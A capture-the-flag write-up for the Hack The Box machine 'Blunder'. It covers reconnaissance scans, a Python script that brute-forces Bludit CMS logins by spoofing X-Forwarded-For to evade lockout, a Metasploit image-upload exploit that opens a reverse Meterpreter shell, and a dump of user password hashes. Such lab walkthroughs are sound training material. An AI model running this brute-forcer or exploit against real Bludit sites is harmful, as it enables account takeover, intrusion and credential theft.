Hackthebox writeup - Blunder
Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.188).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf5 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.191
... a lot of waiting and output here ...
msf5 > services 10.10.10.191
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.191 21 tcp ftp closed
10.10.10.191 80 tcp http open Apache httpd 2.4.41 (Ubuntu)
The usual suspect, http (80) is open. Alongside ftp (21) in a closed state. It's rare to se a box without ssh (22), but seems this box is going to be exploited through port 80.
Searching for hidden URLs
My goto tool for searching hidden URLs are nikto and dirb. Lets run them.
blunder@kali:/mnt/hgfs/kali_share/blunder$ nikto -Cgidirs all -host 10.10.10.191
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.191
+ Target Hostname: 10.10.10.191
+ Target Port: 80
+ Start Time: 2020-07-25 19:23:46 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: Bludit
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /admin/config.php: PHP Config file may contain database IDs and passwords.
+ /admin/cplogfile.log: DevBB 1.0 final (http://www.mybboard.com) log file is readable remotely. Upgrade to the latest version.
+ /admin/system_footer.php: myphpnuke version 1.8.8_final_7 reveals detailed system information.
+ OSVDB-3233: /admin/admin_phpinfo.php4: Mon Album from http://www.3dsrc.com version 0.6.2d allows remote admin access. This should be protected.
+ OSVDB-5034: /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Attempt to log in with user 'test' password 'test' to verify.
+ OSVDB-376: /admin/contextAdmin/contextAdmin.html: Tomcat may be configured to let attackers read arbitrary files. Restrict access to /admin.
+ OSVDB-2813: /admin/database/wwForum.mdb: Web Wiz Forums pre 7.5 is vulnerable to Cross-Site Scripting attacks. Default login/pass is Administrator/letmein
+ OSVDB-2922: /admin/wg_user-info.ml: WebGate Web Eye exposes user names and passwords.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3093: /admin/auth.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configscreen.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configsite.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configsql.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configtache.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cms/htmltags.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/credit_card_info.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/exec.php3: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/modules/cache.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/objects.inc.php4: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/script.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/settings.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/templates/header.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/upload.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-4238: /admin/adminproc.asp: Xpede administration page may be available. The /admin directory should be protected.
+ OSVDB-4239: /admin/datasource.asp: Xpede page reveals SQL account name. The /admin directory should be protected.
+ OSVDB-9624: /admin/admin.php?adminpy=1: PY-Membres 4.2 may allow administrator access.
+ OSVDB-3092: /install.php: install.php file found.
+ /admin/account.asp: Admin login page/section found.
+ /admin/account.html: Admin login page/section found.
+ /admin/account.php: Admin login page/section found.
+ /admin/controlpanel.asp: Admin login page/section found.
+ /admin/controlpanel.html: Admin login page/section found.
+ /admin/controlpanel.php: Admin login page/section found.
+ /admin/cp.asp: Admin login page/section found.
+ /admin/cp.html: Admin login page/section found.
+ /admin/cp.php: Admin login page/section found.
+ /admin/home.asp: Admin login page/section found.
+ /admin/home.php: Admin login page/section found.
+ /admin/index.asp: Admin login page/section found.
+ /admin/index.html: Admin login page/section found.
+ /admin/login.asp: Admin login page/section found.
+ /admin/login.html: Admin login page/section found.
+ /admin/login.php: Admin login page/section found.
+ /admin/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /admin/status: Tomcat Server Status interface found (pass protected)
+ /admin/sites/new: ComfortableMexicanSofa CMS Engine Admin Backend (pass protected)
+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ 26471 requests: 0 error(s) and 54 item(s) reported on remote host
+ End Time: 2020-07-25 21:13:13 (GMT2) (6567 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
*********************************************************************
Portions of the server's headers (Apache/2.4.41) are not in
the Nikto 2.1.6 database or are newer than the known string. Would you like
to submit this information (*no server specific data*) to CIRT.net
for a Nikto update (or you may email to sullo@cirt.net) (y/n)? y
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
- Sent updated info to cirt.net -- Thank you!
Ok, we found interesting stuff with Nikto. Lets try to do a dirbuster also:
blunder@kali:/mnt/hgfs/kali_share/blunder$ dirb http://10.10.10.191 /usr/share/dirb/wordlists/big.txt -X .txt,.php,,
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jul 25 19:31:53 2020
URL_BASE: http://10.10.10.191/
WORDLIST_FILES: /usr/share/dirb/wordlists/big.txt
EXTENSIONS_LIST: (.txt,.php,,) | (.txt)(.php)() [NUM = 3]
-----------------
GENERATED WORDS: 20458
---- Scanning URL: http://10.10.10.191/ ----
+ http://10.10.10.191/0 (CODE:200|SIZE:7562)
+ http://10.10.10.191/LICENSE (CODE:200|SIZE:1083)
+ http://10.10.10.191/about (CODE:200|SIZE:3281)
==> DIRECTORY: http://10.10.10.191/admin/
+ http://10.10.10.191/cgi-bin/ (CODE:301|SIZE:0)
+ http://10.10.10.191/install.php (CODE:200|SIZE:30)
+ http://10.10.10.191/robots.txt (CODE:200|SIZE:22)
+ http://10.10.10.191/robots.txt (CODE:200|SIZE:22)
+ http://10.10.10.191/server-status (CODE:403|SIZE:277)
+ http://10.10.10.191/todo.txt (CODE:200|SIZE:118)
+ http://10.10.10.191/usb (CODE:200|SIZE:3960)
---- Entering directory: http://10.10.10.191/admin/ ----
+ http://10.10.10.191/admin/ajax (CODE:401|SIZE:0)
-----------------
END_TIME: Sat Jul 25 23:43:17 2020
DOWNLOADED: 122748 - FOUND: 11
Ok. We now have a lot of stuff to work with. Lets visit some of the links we found.




Ok, we found an adminpage of something called Bludit CMS which according to the todopage need an upgrade. Lets search for known exploits in our toolbox.
blunder@kali:/mnt/hgfs/kali_share/blunder$ searchsploit bludit
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Bludit - Directory Traversal Image File Upload (Metasploit) | php/remote/47699.rb
bludit Pages Editor 3.0.0 - Arbitrary File Upload | php/webapps/46060.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
blunder@kali:/mnt/hgfs/kali_share/blunder$ sudo msfdb init && msfconsole
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 >
We got a couple of options to try out. Lets see what is required to perform the exploit in metasploit.
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >
This exploit will not work without a legal username and password. So that is the problem we have to solve first.
You can also read more about the vulnerability on: https://github.com/bludit/bludit/issues/1081
Gettting a username and password
While poking around the website we found a potential username, fergus in the todo.txt file.
Now we need to bruteforce a password to go with that username. But before we bruteforce we have to find a way to bypass the bruteforce-protection in bludit.
Lucky that an exploit for just that exists: https://rastating.github.io/bludit-brute-force-mitigation-bypass/
Create your own custom wordlist based on the information on the webpage:
blunder@kali:/mnt/hgfs/kali_share/blunder$ cewl -w customlist.txt http://10.10.10.191
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
blunder@kali:/mnt/hgfs/kali_share/blunder$ cat customlist.txt
the
Load
Plugins
...
Site
Page
has
blunder@kali:/mnt/hgfs/kali_share/blunder$
Prepare the exploit by modifying the proof-of-concept
#!/usr/bin/env python3
import re
import requests
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = []
path = 'customlist.txt'
password_file = open(path,'r')
password_lines = password_file.readlines()
# Strips the newline character
for password in password_lines:
wordlist.append(password.strip())
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Prepare your python environment and run the exploit:
blunder@kali:/mnt/hgfs/kali_share/blunder$ pipenv --three
Creating a virtualenv for this project…
Using /usr/bin/python3 (3.8.3) to create virtualenv…
⠋created virtual environment CPython3.8.3.final.0-64 in 604ms
creator CPython3Posix(dest=/home/blunder/.local/share/virtualenvs/blunder-uh0fbL8n, clear=False, global=False)
seeder FromAppData(download=False, distlib=latest, pep517=latest, appdirs=latest, certifi=latest, webencodings=latest, six=latest, html5lib=latest, urllib3=latest, colorama=latest, requests=latest, pip=latest, retrying=latest, msgpack=latest, packaging=latest, chardet=latest, CacheControl=latest, progress=latest, pkg_resources=latest, ipaddr=latest, lockfile=latest, pyparsing=latest, pytoml=latest, setuptools=latest, wheel=latest, distro=latest, idna=latest, contextlib2=latest, via=copy, app_data_dir=/home/blunder/.local/share/virtualenv/seed-app-data/v1.0.1.debian)
activators BashActivator,CShellActivator,FishActivator,PowerShellActivator,PythonActivator,XonshActivator
Virtualenv location: /home/blunder/.local/share/virtualenvs/blunder-uh0fbL8n
Creating a Pipfile for this project…
blunder@kali:/mnt/hgfs/kali_share/blunder$ pipenv shell
Spawning environment shell (/bin/bash). Use 'exit' to leave.
blunder@kali:/mnt/hgfs/kali_share/blunder$ . /home/blunder/.local/share/virtualenvs/blunder-uh0fbL8n/bin/activate
(blunder-uh0fbL8n) blunder@kali:/mnt/hgfs/kali_share/blunder$ python bruteforcer.py
[*] Trying: the
[*] Trying: Load
[*] Trying: Plugins
...
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
(blunder-uh0fbL8n) blunder@kali:/mnt/hgfs/kali_share/blunder$
Verify the result:


Yeah. It works. Remember that we had an exploit in msf that needed a username and password? Let bring it back now.
(blunder-uh0fbL8n) blunder@kali:/mnt/hgfs/kali_share/blunder$ exit
exit
blunder@kali:/mnt/hgfs/kali_share/blunder$ sudo msfdb init && msfconsole
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) >
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading vtQYeedsUc.png...
[*] Uploading .htaccess...
[*] Executing vtQYeedsUc.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.4:4444 -> 10.10.10.191:41696) at 2020-08-14 09:26:25 +0200
[+] Deleted .htaccess
meterpreter >
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-08-14 09:28:22 +0200 thumbnails
meterpreter >
meterpreter > cd /var/www
meterpreter > download . -r
You can read more about the meterpreter shell here: https://www.offensive-security.com/metasploit-unleashed/meterpreter-basics/
I have now downloaded all the webstuff to my own machine to be able to grep, search and peek into the data.
Lets see if we can find something interesting? I.e in a file called bl-content/databases/users.php.
blunder@kali:/mnt/hgfs/kali_share/blunder$ cat bludit-3.9.2/bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
...
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
